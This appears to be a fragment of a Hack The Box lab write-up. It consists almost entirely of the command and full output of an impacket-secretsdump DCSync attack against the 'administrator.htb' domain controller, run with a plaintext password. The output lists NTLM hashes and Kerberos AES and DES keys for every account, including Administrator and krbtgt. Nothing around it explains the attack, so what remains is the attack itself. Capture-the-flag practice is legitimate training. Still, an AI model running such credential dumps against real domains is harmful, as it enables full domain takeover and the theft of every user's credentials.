 └─$ impacket-secretsdump administrator.htb/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:426a0647e264d163ca73ad2abb5fd231387a84f44318b0b451194c67661208bf
administrator.htb\michael:aes128-cts-hmac-sha1-96:536455b20ff25e90aa329cfad802cd28
administrator.htb\michael:des-cbc-md5:a276686494e96e0b
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:a6f5ec12b61b8848d5678efadc6a6ed5a4a26e29a5fab1d6708e9dd6cf04300a
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:3cd383465c836e03b028cb4cb7adc9a5
administrator.htb\benjamin:des-cbc-md5:c8a8e3a880c70e62
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...